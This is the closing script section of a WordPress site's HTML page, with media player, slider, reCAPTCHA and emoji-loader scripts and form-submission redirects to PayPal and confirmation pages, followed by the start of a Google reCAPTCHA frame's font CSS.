var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-gutenberg/js/avia_blocks_front.js" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqI7YUAAAAAJJ09GmmqQlm3Vm7b4mwpbnCq9VE" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqI7YUAAAAAJJ09GmmqQlm3Vm7b4mwpbnCq9VE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/plugins/lightbox-plus/js/jquery.colorbox.1.5.9-min.js" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max-child/js/avia.js" id="avia-default-child-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.8","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.utils.js" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider-js"></script>
<script type="text/javascript" id="layerslider-js-after">
/* <![CDATA[ */
jQuery(function() { _initLayerSlider( '#layerslider_121_13pbgdgx2lebp', {sliderVersion: '6.11.2', responsiveUnder: 1140, hideUnder: 0, hideOver: 100000, autoStart: false, startInViewport: false, keybNav: false, touchNav: false, forceCycles: false, skin: 'fullwidth', navPrevNext: false, navStartStop: false, navButtons: false, showCircleTimer: false, thumbnailNavigation: 'disabled', skinsPath: 'https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/skins/'}); });
//# sourceURL=layerslider-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js" id="layerslider-transitions-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.maximpact.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.maximpact.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16461' == event.detail.contactFormId ) { //if the form if equals #16461
      location = 'https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=HXLMAHBWLE7CN';
    }
}, false );


document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16532' == event.detail.contactFormId ) { //if the form if equals #16532
      location = 'https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=66RW9SGBVE56U';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16646' == event.detail.contactFormId ) { //if the form if equals #16646
      location = 'https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=NDTC7MESY6AK4';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16972' == event.detail.contactFormId ) { //if the form if equals #16972
      location = 'https://www.maximpact.com/inquiry-energy-audit-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16980' == event.detail.contactFormId ) { //if the form if equals #16980
      location = 'https://www.maximpact.com/inquiry-implementation-of-solutions-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16841' == event.detail.contactFormId ) { //if the form if equals #16841
      location = 'https://www.maximpact.com/industrial-inquiry-energy-efficiency-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16864' == event.detail.contactFormId ) { //if the form if equals #16864
      location = 'https://www.maximpact.com/commercial-inquiry-energy-efficiency-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16891' == event.detail.contactFormId ) { //if the form if equals #16891
      location = 'https://www.maximpact.com/municipalities-inquiry-energy-efficiency-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16828' == event.detail.contactFormId ) { //if the form if equals #16828
      location = 'https://www.maximpact.com/inquiry-ai-energy-efficiency-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '16897' == event.detail.contactFormId ) { //if the form if equals #16897
      location = 'https://www.maximpact.com/renewable-energy-inquiry-energy-efficiency-success/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '17137' == event.detail.contactFormId ) { //if the form if equals #17137
      location = 'https://www.maximpact.com/social-and-economic-refugee-integration-inquiry-submitted/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '17243' == event.detail.contactFormId ) { //if the form if equals #17243
      location = 'https://www.maximpact.com/inquiry-seminar-energy-efficiency-success/';
    }
}, false );


document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '17121' == event.detail.contactFormId ) { //if the form if equals #17121
      location = 'https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=DANFV9E4VLX7S';
    }
}, false );
</script>
<!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqI7YUAAAAAJJ09GmmqQlm3Vm7b4mwpbnCq9VE&co=aHR0cHM6Ly93d3cubWF4aW1wYWN0LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=a6n0anzdpo4v
body_size: 48592
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
